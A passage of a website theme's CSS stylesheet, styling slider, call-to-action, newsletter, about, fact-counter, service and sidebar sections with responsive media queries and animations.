  animation: scale-up-one infinite 6s linear;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px),
  only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px) {
  .slider__icon.slider__icon3 {
    top: 150px;
    right: 100px;
    left: auto;
  }
}
@media (max-width: 767px) {
  .slider__icon.slider__icon3 {
    top: 100px;
    right: 30px;
    left: auto;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .aslider-3 {
    padding-top: 200px;
  }
}

.aslider--title__3 {
  font-size: 90px;
  line-height: 1;
  text-transform: inherit;
  font-weight: 700;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .aslider--title__3 {
    font-size: 70px;
  }
}
@media (max-width: 767px) {
  .aslider--title__3 {
    font-size: 38px;
  }
}

.aslider--date {
  font-size: 27px;
  font-weight: 400;
  color: #ffffff;
  margin-bottom: 25px;
  letter-spacing: 3px;
  text-transform: uppercase;
}
.aslider--date span {
  color: #ff6600;
}

.aslider--subtitle__3 {
  font-weight: 400;
}

.single-slider-3 {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.single-slider-3 .slide-bg:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  top: 0px;
  left: 0px;
  background-color: rgba(4, 14, 46, 0.8);
}

.slider-height-3 {
  min-height: 885px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .slider-height-3 {
    min-height: 800px;
  }
}

.slider-active.swiper-container-horizontal.common-dots .slide-dots {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 70px;
  z-index: 5;
  width: 20px;
  left: auto;
  bottom: auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .slider-active.swiper-container-horizontal.common-dots .slide-dots {
    left: 50%;
    transform: translateX(-50%);
    bottom: 60px;
    top: inherit;
    right: inherit;
    width: inherit;
  }
}
.slider-active.swiper-container-horizontal.common-dots .slide-dots .swiper-pagination-bullet {
  font-size: 0px;
  height: 6px;
  width: 6px;
  padding: 3px;
  background: #ffffff;
  cursor: pointer;
  border-radius: 50%;
  border: none;
  display: inline-block;
  outline: none;
  position: relative;
  margin: 8px;
}
.slider-active.swiper-container-horizontal.common-dots .slide-dots .swiper-pagination-bullet:before {
  position: absolute;
  content: "";
  height: 18px;
  width: 18px;
  border-radius: 50%;
  border: 3px solid transparent;
  top: -6px;
  left: -6px;
}
.slider-active.swiper-container-horizontal.common-dots .slide-dots .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
  border-color: #ffffff;
}

.swiper-slide-active .slide-bg {
  -webkit-transform: scale(1.12);
  -moz-transform: scale(1.12);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
@media (max-width: 767px) {
  .swiper-slide-active .slide-bg {
    background-position: left;
  }
}

.slide-shape {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 9;
}

.slide-shape img {
  margin-bottom: -5px;
}

.single-slider-3 .slide-bg {
  filter: grayscale(100%);
}

.slide-bg-pt {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  z-index: 2;
  background-repeat: repeat;
}

.single-slider-3 .slide-bg::before {
  display: none;
}

.slider__icon {
  z-index: 3;
}

/* 04. Cta CSS */
.cta-area {
  position: relative;
  z-index: 4;
}

.cta--wrapper {
  display: flex;
  flex-basis: 50%;
  border-radius: 10px;
  margin-top: -80px;
  position: relative;
  z-index: 4;
  overflow: hidden;
  box-shadow: 0px 15px 20px 0px rgba(0, 6, 91, 0.05);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta--wrapper {
    display: inherit;
  }
}
@media (max-width: 767px) {
  .cta--wrapper {
    display: inherit;
  }
}

.cta--single {
  display: inline-flex;
  align-items: center;
  padding: 45px 70px 40px 70px;
  width: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta--single {
    padding: 45px;
  }
}
@media (max-width: 767px) {
  .cta--single {
    padding: 25px;
  }
}
.cta--single .cta--icon {
  font-size: 70px;
  color: #ffa366;
}
.cta--single .cta--link {
  display: inline-block;
  margin-left: auto;
  margin-right: 20px;
}
.cta--single .cta--link .cta--link__icon {
  height: 58px;
  width: 58px;
  line-height: 50px;
  border: 2px solid #ffa366;
  text-align: center;
  text-align: center;
  display: inline-block;
  border-radius: 50%;
}
.cta--single .cta--link .cta--link__icon i {
  margin-left: 28px;
  color: #ffffff;
}
.cta--single .cta--link .cta--link__icon i:hover {
  color: #ff6600;
}

.cta--single.theme-bg i:hover {
  color: #2371ff !important;
}

.cta--title {
  font-size: 36px;
  color: #ffffff;
  margin-left: -25px;
  margin-bottom: 0px;
}
@media (max-width: 767px) {
  .cta--title {
    font-size: 22px;
  }
}

.cta--single.black-soft-bg .cta--icon {
  color: #777e93;
}
.cta--single.black-soft-bg .cta--link__icon {
  border: 2px solid #777e93;
}

.appoint-cta-area {
  margin-top: -90px;
}

.appoint-cta-space {
  padding: 90px 100px 75px 100px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .appoint-cta-space {
    padding: 40px 50px 25px 50px;
  }
}
@media (max-width: 767px) {
  .appoint-cta-space {
    padding: 30px;
  }
}

.aappoint {
  margin-bottom: 15px;
}
.aappoint input,
.aappoint select {
  color: #83868c;
  font-size: 16px;
  display: block;
  width: 100%;
  height: 70px;
  background: #ffffff;
  font-weight: 500;
  border: 1px solid transparent;
  font-family: "Saira Semi Condensed", sans-serif;
  outline: none;
  padding: 0px 25px;
}
.aappoint button {
  border-radius: 0px;
  display: block;
  height: 70px;
  line-height: 70px;
  width: 100%;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .aappoint button {
    padding: 0px 30px;
  }
}

.aappoint input::-moz-placeholder {
  color: #83868c;
  font-size: 14px;
  font-weight: 500;
  font-family: "Saira Semi Condensed", sans-serif;
  opacity: 1;
}
.aappoint input::placeholder {
  color: #83868c;
  font-size: 14px;
  font-weight: 500;
  font-family: "Saira Semi Condensed", sans-serif;
  opacity: 1;
}

.aappoint__title {
  margin-bottom: 0px;
  font-size: 27px;
}

.newsletter-area {
  margin-bottom: -90px;
}

.anewsletter {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .anewsletter {
    display: inherit;
  }
}
@media (max-width: 767px) {
  .anewsletter {
    display: inherit;
  }
}
.anewsletter h2 {
  line-height: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .anewsletter h2 {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .anewsletter h2 {
    margin-bottom: 30px;
  }
}

.anewsletter--bg {
  padding: 80px 100px;
  background: #ff6600;
  border-radius: 5px;
  position: relative;
  overflow: hidden;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .anewsletter--bg {
    padding: 60px;
  }
}
@media (max-width: 767px) {
  .anewsletter--bg {
    padding: 25px;
  }
}
.anewsletter--bg .news__shape {
  position: absolute;
  z-index: 1;
}
.anewsletter--bg .news__shape1 {
  left: 100px;
  top: -60px;
  animation: float-bob-y infinite 3s linear;
}
.anewsletter--bg .news__shape2 {
  right: 108px;
  bottom: -60px;
  animation: float-bob-y infinite 3s linear;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .custom-mar-20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media (max-width: 767px) {
  .custom-mar-20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .custom-pad-20 {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .custom-pad-20 {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.newsletter__wrapper--3 {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .newsletter__wrapper--3 {
    display: inherit;
  }
}

.news__subscribe {
  flex-basis: 50%;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px),
  (max-width: 767px) {
  .news__subscribe {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.news__subscribe .field {
  position: relative;
  display: inline-block;
  margin-right: 15px;
}
.news__subscribe .field:after {
  position: absolute;
  content: "";
  top: 30px;
  right: 30px;
  color: #83868c;
  font-size: 16px;
  font-family: "Font Awesome 5 Pro";
}
.news__subscribe .field input {
  height: 80px;
  width: 350px;
  background: #ffffff;
  color: #83868c;
  display: inline-block;
  border-radius: 50px;
  padding: 0px 30px;
  border: none;
  outline: none;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .news__subscribe .field input {
    width: 100%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .news__subscribe .field input {
    width: 350px;
  }
}
@media (max-width: 767px) {
  .news__subscribe .field {
    margin-right: 0px;
  }
}
.news__subscribe button {
  height: 80px;
  line-height: 80px;
  padding: 0px 50px;
  margin-bottom: 20px;
}

.news__service {
  flex-basis: 50%;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px),
  (max-width: 767px) {
  .news__service {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.news__service--number__icon {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  line-height: 65px;
  border: 5px solid #cbced8;
  display: inline-block;
  background: #ffffff;
  text-align: center;
  margin-right: 15px;
  vertical-align: middle;
  animation: pulse 8s infinite;
}
@media (max-width: 767px) {
  .news__service--number__icon {
    margin-bottom: 20px;
  }
}

.news__service--number__btn {
  display: inline-block;
  vertical-align: middle;
}
.news__service--number__btn a {
  height: 80px;
  line-height: 80px;
  padding: 0px 45px;
  font-size: 24px;
  font-weight: 600;
}

.news__service--number {
  display: flex;
  justify-content: center;
  align-items: center;
}
@media (max-width: 767px) {
  .news__service--number {
    display: inherit;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .news__service--number {
    display: flex;
  }
}

.anewsletter__btn a {
  vertical-align: middle;
}

/* 05. About CSS */
.aabout-img-space {
  margin-right: 70px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .aabout-img-space {
    margin-right: 0px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .aabout-img-space {
    margin-right: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .aabout-img-space {
    margin-right: 0px;
  }
}
@media (max-width: 767px) {
  .aabout-img-space {
    margin-right: 0px;
  }
}

.aabout-img {
  overflow: hidden;
}
.aabout-img img {
  width: 100%;
}

.aabout-img:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
}

.img-lg img {
  min-height: 590px;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .img-lg img {
    min-height: 560px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .img-lg img {
    min-height: 545px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .img-lg img {
    min-height: 490px;
  }
}
@media (max-width: 767px) {
  .img-lg img {
    min-height: inherit;
  }
}

.aabout-img_text {
  padding: 31px 70px;
  display: flex;
  align-items: center;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .aabout-img_text {
    padding: 28px 40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .aabout-img_text {
    padding: 25px;
  }
}
@media (max-width: 767px) {
  .aabout-img_text {
    padding: 28px 25px;
  }
}

.aabout-img_text-title {
  font-size: 72px;
  line-height: 0.9;
  color: #ffffff;
  margin-bottom: 0px;
}
.aabout-img_text-title span {
  font-size: 60px;
  line-height: 1.09;
}

.aabout-qoute {
  padding: 40px 60px;
  background: #f3f5f9;
  position: relative;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .aabout-qoute {
    padding: 25px 30px;
  }
}
.aabout-qoute i {
  font-size: 80px;
  color: #ffffff;
  position: absolute;
  top: 35px;
  right: 60px;
  animation: float-bob-x infinite 8s linear;
}
@media (max-width: 767px) {
  .aabout-qoute i {
    right: 20px;
  }
}
.aabout-qoute h4 {
  font-size: 27px;
  line-height: 1.3;
  margin-bottom: 0px;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .aabout-qoute h4 br {
    display: none;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .aabout-qoute h4 br {
    display: none;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .aabout-qoute h4 {
    padding-right: 120px;
  }
}

.aabout--profile {
  margin-left: 20px;
}
@media (max-width: 767px) {
  .aabout--profile {
    margin-left: 0px;
    margin-top: 20px;
  }

  .nav-item {
    flex: 100% !important;
  }
  
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .aabout--profile {
    margin-left: 20px;
    margin-top: 0px;
  }

  .nav-item {
    flex: 50% !important;
  }
}
.aabout--profile__img {
  height: 60px;
  width: 60px;
  float: left;
}
.aabout--profile__img img {
  border-radius: 50%;
}
.aabout--profile__text {
  margin-left: 80px;
}
.aabout--profile__text h4 {
  font-size: 21px;
  margin-bottom: 3px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .aabout--profile__text h4 {
    font-size: 26px;
  }
}

.aabout--profile__wrapper {
  display: flex;
  align-items: center;
}
@media (max-width: 767px) {
  .aabout--profile__wrapper {
    display: inherit;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .aabout--profile__wrapper {
    display: flex;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .aabout-text {
    margin-right: 0px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .aabout-text {
    margin-right: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .aabout-text {
    margin-right: 0px;
  }
}
@media (max-width: 767px) {
  .aabout-text {
    margin-right: 0px;
  }
}

@media (max-width: 767px) {
  br {
    display: none;
  }
}

.aabout--profile2 {
  margin-left: 0px;
}
@media (max-width: 767px) {
  .aabout--profile2 {
    overflow: hidden;
  }
}
.aabout--profile2 h4 {
  margin-bottom: 0px;
}
.aabout--profile2 h4 br {
  display: inline-block;
}
.aabout--profile2:hover img {
  animation-name: wobble-vertical;
  animation-duration: 1s;
  animation-timing-function: ease-in-out;
  animation-iteration-count: 1;
}

.aabout--profile__number {
  padding: 35px 40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .aabout--profile__number {
    padding: 35px;
  }
}
.aabout--profile__number h4 {
  margin-bottom: 0px;
}
.aabout--profile__number span {
  display: block;
  margin-bottom: 10px;
}

.aabout--profile__para p {
  margin-bottom: 0px;
}

.aabout__since {
  text-align: center;
  height: 200px;
  width: 200px;
  background: #ff6600;
  border: 9px solid #ffffff;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -100px;
  z-index: 2;
  border-radius: 50%;
  animation: pulse-grey 8s infinite;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .aabout__since {
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .aabout__since {
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .aabout__since {
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media (max-width: 767px) {
  .aabout__since {
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
.aabout__since span {
  font-size: 24px;
  display: block;
  margin-bottom: 0px;
  color: #ffffff;
}
.aabout__since h3 {
  font-size: 40px;
  margin-bottom: 0px;
  color: #ffffff;
}

.about-back-bg {
  position: relative;
}
.about-back-bg:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 30%;
  background: #f3f6f9;
  top: 0px;
  left: 0px;
  z-index: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about-back-bg:before {
    display: none;
  }
}
@media (max-width: 767px) {
  .about-back-bg:before {
    display: none;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .aabout-img-space2 {
    margin-right: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .aabout-img-space2 {
    margin-right: 0px;
  }
  .aabout-img-space2 img {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .aabout-img-space2 {
    margin-right: 0px;
  }
  .aabout-img-space2 img {
    width: 100%;
  }
}

.aabout__fact--single__title {
  font-size: 50px;
  line-height: 0.6;
  margin-bottom: 25px;
}

.aabout__fact--single__subtitle {
  font-size: 27px;
  margin-bottom: 15px;
}

@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .aabout-text-3 {
    padding-bottom: 85px;
  }
}

/* 06. Fact CSS */
.afact:hover img {
  animation-name: wobble-vertical;
  animation-duration: 1s;
  animation-timing-function: ease-in-out;
  animation-iteration-count: 1;
}

.afact--img {
  position: relative;
  width: 80px;
  height: 80px;
  border: 1px solid #ffb482;
  text-align: center;
  border-radius: 50%;
  display: grid;
  place-items: center;
}
.afact--img img {
  width: 45px;
}
.afact--text {
  display: flex;
  align-items: center;
}
.afact--text__content h4 {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 0px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .afact--text__content h4 {
    font-size: 18px;
  }
}
.afact--text__content h3 {
  font-size: 27px;
  margin-bottom: 0px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 576px) and (max-width: 767px) {
  .afact--text__content h3 {
    font-size: 24px;
  }
}

.afact--text__title h2 {
  font-size: 65px;
  margin-right: 15px;
  margin-bottom: 0px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .afact--text__title h2 {
    margin-right: 10px;
    font-size: 54px;
  }
}

.afact--text__title2 h2 {
  color: #ff6600;
}

@media (max-width: 767px) {
  .fact-area-2.pt-130 {
    padding-top: 40px;
    padding-bottom: 35px;
  }
}

.fact-area-3 {
  position: relative;
  margin-bottom: -140px;
}
.fact-area-3.about-fact-area-3:before {
  left: auto;
  right: 0px;
}
.fact-area-3:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 210px;
  background: #2371ff;
  top: 0px;
  left: 0px;
  display: none;
}

.afact__3:hover i {
  animation-name: wobble-vertical;
  animation-duration: 1s;
  animation-timing-function: ease-in-out;
  animation-iteration-count: 1;
}

.afact__3--icon {
  width: 100px;
  float: left;
}
.afact__3--icon i {
  font-size: 80px;
  color: #ffffff;
  margin-top: 10px;
  display: inline-block;
}

.afact__3--text {
  overflow: hidden;
}
.afact__3--text h2 {
  font-size: 48px;
  color: #ffffff;
  margin-bottom: 5px;
}
.afact__3--text span {
  font-size: 24px;
  color: #ffffff;
  display: block;
  font-weight: 600;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .afact__3--text span {
    font-size: 22px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .afact__3--text span {
    font-size: 19px;
  }
}

.about-theme-bg-blue {
  padding-left: 165px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px),
  (max-width: 767px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px) {
  .about-theme-bg-blue {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.team-fact-area {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

/* 07. Service CSS */
.service-area {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.aservice {
  padding: 45px 45px 42px 45px;
  text-align: center;
  background: #ffffff;
  border: 1px solid #dfe4ea;
  border-radius: 5px;
  position: relative;
  z-index: 9;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 576px) and (max-width: 767px) {
  .aservice {
    padding: 36px 25px 31px 25px;
  }
}
.aservice__icon {
  height: 80px;
  width: 80px;
  line-height: 90px;
  text-align: center;
  display: inline-block;
  background: #f1f4f7;
  margin-bottom: 25px;
  border-radius: 5px;
}
.aservice__icon i {
  font-size: 45px;
  color: #2371ff;
  vertical-align: middle;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}
.aservice__text span {
  color: #151735;
  margin-bottom: 10px;
  display: block;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

.aservice-box {
  position: relative;
}
.aservice-box:after {
  bottom: -20px;
  left: 50%;
  transform: translateX(-50%);
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 25px 17.5px 0 17.5px;
  border-color: #ff6600 transparent transparent transparent;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

.aservice__text--title {
  font-size: 24px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  margin-bottom: 0px;
}

.custom-service-tab .nav-link.active .aservice {
  border-color: #ff6600;
  background: #ff6600;
}
.custom-service-tab .nav-link.active .aservice:before {
  height: 100%;
}
.custom-service-tab .nav-link.active .aservice .aservice__text--title,
.custom-service-tab .nav-link.active .aservice span {
  color: #ffffff;
}
.custom-service-tab .nav-link.active .aservice i {
  color: #32344f;
  transform: rotateY(360deg);
  display: inline-block;
}
.custom-service-tab .nav-link.active .aservice-box:after {
  opacity: 1;
  visibility: visible;
}

.aservice__img {
  position: relative;
  overflow: hidden;
}
.aservice__img img {
  width: 100%;
}
.aservice__img--text {
  padding: 35px 25px;
  background: #ffffff;
  position: absolute;
  left: 20px;
  bottom: 20px;
  width: 360px;
}
@media (max-width: 767px) {
  .aservice__img--text {
    width: 100%;
    left: 0px;
    bottom: 0px;
    padding: 20px;
  }
}
.aservice__img--text:before {
  height: 0%;
  width: 4px;
  top: 0px;
  left: 0px;
  position: absolute;
  content: "";
  background: #ff6600;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  opacity: 0;
  visibility: hidden;
}
.aservice__img--text p {
  margin-bottom: 10px;
}
.aservice__img--text__link {
  color: #ff6600;
  font-weight: 600;
  display: inline-block;
  position: relative;
}
.aservice__img--text__link i {
  margin-left: 10px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.aservice__img--text__link:before {
  position: absolute;
  content: "";
  height: 16px;
  width: 16px;
  border: 1px solid #ff6600;
  top: 53%;
  transform: translateY(-50%);
  right: 14px;
  border-radius: 50%;
  font-size: 18px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.aservice__img--text__link:hover i {
  margin-left: 15px;
}
.aservice__img--text__link:hover:before {
  right: 14px;
  border-color: #4f5168;
}
.aservice__img--text:hover:before {
  opacity: 1;
  visibility: visible;
  height: 100%;
}

.aservice__img--text__link img {
  width: inherit;
}

.aservice__img:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
}

@media (max-width: 767px) {
  .service__header__btn {
    text-align: left !important;
    margin-top: 20px;
  }
}

.aservice__list:hover i {
  animation-name: animation-pulse-shrink;
  animation-duration: 1.3s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-direction: alternate;
  display: inline-block;
}

.custom-service-tab {
  margin-left: -15px;
  margin-right: -15px;
}

.nav-item {
  flex: 50%;
  padding-left: 15px;
  padding-right: 15px;
}

.nav-link {
  border: none;
  padding: 0px;
  width: 100%;
  background: none;
  cursor: pointer;
}

.service__header__btn a {
  vertical-align: bottom;
}

.ablog__text--service .ablog__text--title {
  margin-bottom: 10px;
  padding-top: 5px;
}
.ablog__text--service .ablog__btn a {
  border-radius: 50px;
}
.ablog__text--service p {
  margin-bottom: 5px;
}

.aservice__list--icon {
  height: 75px;
  width: 75px;
  border-radius: 50%;
  float: left;
  margin-right: 30px;
  line-height: 80px;
  background: #fae5d8;
  text-align: center;
  animation: pulse-orange 8s infinite;
}
.aservice__list--icon i {
  color: #ff6600;
  font-size: 34px;
  vertical-align: middle;
}

.aservice__list--text {
  overflow: hidden;
}
.aservice__list--text p {
  margin-bottom: 0px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .aservice__list--text p {
    padding-right: 275px;
  }
}
.aservice__list--text.aservice__list--text2 p {
  padding-right: 0px;
}

.aservice__list--text__title {
  font-size: 27px;
}
.aservice__list--text__title:hover {
  color: #ff6600;
}

.service-area-2 {
  margin-top: -220px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service-area-2 br {
    display: none;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service-area-2 {
    padding-top: 110px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service-area-2 {
    margin-top: -170px;
    padding-top: 110px;
  }
}
@media (max-width: 767px) {
  .service-area-2 {
    padding-top: 110px;
    margin-top: 0px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .aservice--img__2 {
    margin-top: 30px;
  }
}
.aservice--img__2 img {
  max-width: inherit;
  margin-left: 100px;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px),
  only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px),
  (max-width: 767px) {
  .aservice--img__2 img {
    max-width: 100%;
    margin-left: 0px;
  }
}

@media (max-width: 767px) {
  .aservice__list.mb-55 {
    margin-bottom: 30px;
  }
}

@media (max-width: 767px) {
  .aservice--img__2.mb-30 {
    margin-top: 10px;
  }
}

div.service--afeature__icon {
  padding: 0px;
  border: 10px solid rgba(34, 112, 255, 0.25);
  animation: pulse 8s infinite;
}
div.service--afeature__icon i {
  height: 160px;
  width: 160px;
  line-height: 160px;
  vertical-align: middle;
  font-size: 70px;
  line-height: 175px;
  animation: pulse-blue 8s infinite;
}
@media (max-width: 767px) {
  div.service--afeature__icon i {
    height: 120px;
    width: 120px;
    line-height: 130px;
    font-size: 48px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .service__contact--img {
    margin-right: 0px;
  }
}
.service__contact--img img {
  max-width: inherit !important;
  margin-left: -165px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .service__contact--img img {
    max-width: 100% !important;
    margin-left: 0px;
    margin-right: 0px;
  }
}

.service__contact--form input,
.service__contact--form textarea {
  height: 70px;
  width: 100%;
  display: block;
  border: 1px solid #dce1e4;
  border-radius: 35px;
  background: rgba(247, 247, 247, 0);
  padding: 0px 30px;
  outline: none;
  font-size: 16px;
  color: #83868c;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.service__contact--form input::-moz-placeholder,
.service__contact--form textarea::-moz-placeholder {
  color: #83868c;
  opacity: 1;
}
.service__contact--form input::placeholder,
.service__contact--form textarea::placeholder {
  color: #83868c;
  opacity: 1;
}
.service__contact--form input:focus,
.service__contact--form textarea:focus {
  border-color: rgba(34, 112, 255, 0.35);
}
.service__contact--form textarea {
  height: 170px;
  padding: 20px 30px;
  border-radius: 30px;
}

.service__sidebar--widget {
  padding: 35px 30px 40px 30px;
}

.service__sidebar--widget__title {
  font-size: 27px;
  margin-bottom: 25px;
}
.service__sidebar--widget__title span {
  color: #ff6600;
}

.service__sidebar--widget__links li {
  list-style: none;
  padding: 21px 25px 19px 25px;
  background: #ffffff;
  margin-bottom: 12px;
  line-height: 1;
}
.service__sidebar--widget__links li:last-child {
  margin-bottom: 0px;
}
.service__sidebar--widget__links li a {
  font-size: 16px;
  color: #4f5168;
  line-height: 1;
}
.service__sidebar--widget__links li a i {
  font-size: 14px;
  color: #ff6600;
  float: right;
  margin-top: 3px;
}
.service__sidebar--widget__links li:hover a {
  color: #ff6600;
}

.service__sidebar--widget__info {
  padding: 10px 25px 10px 25px;
  background: #ffffff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), (max-width: 767px) {
  .service__sidebar--widget__info {
    padding: 0px 15px 0px 15px;
  }
}
.service__sidebar--widget__info li {
  list-style: none;
  padding: 25px 0px;
  border-bottom: 1px solid #dce1e4;
}
.service__sidebar--widget__info li:last-child {
